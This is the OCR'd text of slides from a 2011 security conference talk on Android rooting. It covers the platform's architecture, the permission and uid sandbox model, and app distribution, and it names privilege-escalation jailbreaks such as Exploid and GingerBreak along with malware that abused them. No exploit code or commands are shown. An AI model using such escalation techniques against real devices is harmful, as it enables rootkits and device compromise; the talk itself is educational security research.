

### **A TEAM JOCH Production**







#### **Jo**n Oberheide + Za**ch** Lanier = **TEAM JOCH**

## **DON'T DATE ROBOTS!**









- **Overview**
- Escalation
- Delivery
- Persistence

## **Kill All Humans!**





## **What's in an Android?**

#### *DON'T ROOT ROBOTS! - BSides Detroit 2011*

### **Android at a Glance**

- Base platform
	- ARM core
	- Linux 2.6.3x kernel
- Native libraries
	- libc, Webkit, etc
- Dalvik VM
	- Register-based VM
	- Runs dex bytecode
- Applications
	- Developed in Java
	- Run on Dalvik VM
	- Linux process 1:1





### **Permission-Based Model**



- Apps explicitly request pre-defined permissions
- Examples:
	- Cellular: calls, SMS, MMS
	- Network, Bluetooth, WiFi
	- Hardware: vibrate, backlight
	- Location: coarse, fine
	- App data: contacts, calendars





- "Sandboxed" by standard UNIX uid/gid
	- Generated unique per app at install time

 $drwxr-xr-x$  1 10027 2048 Nov 10027 9 01:59 org.dyndns.devesh.flashlight  $drwxr-xr-x$  1 10046  $10046$ 2048 Dec 8 07:18 org.freedictionary drwxr-xr-x 1 10054 10054 2048 Feb 5 14:19 org.inodes.gus.scummvm  $drwxr-xr-x$  1 10039 10039 2048 Mar 8 12:32 org.oberheide.org.brickdroid

• High-level permissions restricted by Android runtime framework

## **App Distribution**

- Application signing – Self-signed by developers
- Android Market
	- \$25 signup, anyone can publish
	- Anonymous sign-up is possible









- Overview
- **Escalation**
- Delivery
- Persistence

## **DON'T ROOT ROBOTS!**





## **Why root your Android?**

## **Android Jailbreaks**

- Jailbreaks can be "GOOD"
	- Allow custom firmwares, etc
	-
- Jailbreaks can be "BAD"
	- Essentially a privilege escalation
	- Leveraged by malware to rootkit your device
	- eg. DroidDream/Light/Plus





### **Android Jailbreaks**



- Stealth of 743C
	- Trivia: where did 743C come from?
- Popular jailbreaks from 743C:
	- Exploid
	- RageAgainstTheCage
	- KillingInTheName
	- ZimperLich
	-

 $43C$ – GingerBreak **LET'S DIVE IN!**

### **Exploid Jailbreak**





## **EXPLOID**



#### **Reduce, reuse, recycle...exploits!**



#### Won 2009 Pwnie Award for best privesc!

## **Netlink in ASCII**



